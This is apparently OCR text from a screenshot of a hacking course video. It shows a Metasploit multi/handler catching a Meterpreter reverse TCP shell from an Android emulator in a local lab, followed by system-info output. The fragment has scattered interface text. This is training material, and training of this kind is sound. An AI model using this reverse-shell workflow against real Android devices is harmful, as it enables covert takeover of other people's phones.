 Applications Places Genymotion Player Thu 21:39 1
TIPS STUDIO
user.txt
ash.txt
ffman.rc
pyt
root@7h3pr0xy: ~
File Edit View Search Terminal Help
LPORT 4646 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4646
[*] Sending stage (72198 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.3:4646 -> 192.168.1.4:40062
21:38:34 +0530
meterpreter > sysinfo
Computer : localhost
OS : Android 6.0 - Linux 4.4.10-genymotion (i686)
Meterpreter : dalvik/android
meterpreter >
Genymotion for personal use - Custom Phone (768x1280, 320dpi) - 192.168.
12:09
Google
Open
GPS
ID
free for personal use
Udemy